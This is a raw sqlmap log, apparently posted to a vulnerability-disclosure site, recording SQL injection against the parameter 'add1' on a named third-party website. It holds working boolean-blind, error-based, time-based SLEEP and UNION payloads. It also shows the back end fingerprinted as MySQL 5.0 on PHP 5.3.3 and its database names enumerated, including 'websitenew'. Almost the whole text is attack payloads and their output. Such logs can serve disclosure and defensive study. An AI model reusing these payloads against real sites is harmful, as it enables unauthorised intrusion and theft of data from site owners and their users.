 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: add1 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: add1=268 AND 4654=4654
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: add1=268 AND (SELECT 6054 FROM(SELECT COUNT(*),CONCAT(0x7176786a71,
(SELECT (ELT(6054=6054,1))),0x71716a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: add1=268 AND (SELECT * FROM (SELECT(SLEEP(5)))GxDW)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: add1=268 UNION ALL SELECT NULL,NULL,CONCAT(0x7176786a71,0x75686e416
47352744141,0x71716a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
--
---
[19:49:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[19:49:47] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] websitenew
[19:49:48] [INFO] fetched data logged to text files under 'C:\Use .sqlmap\
output\www.hecom.cn'
www.wooyun.org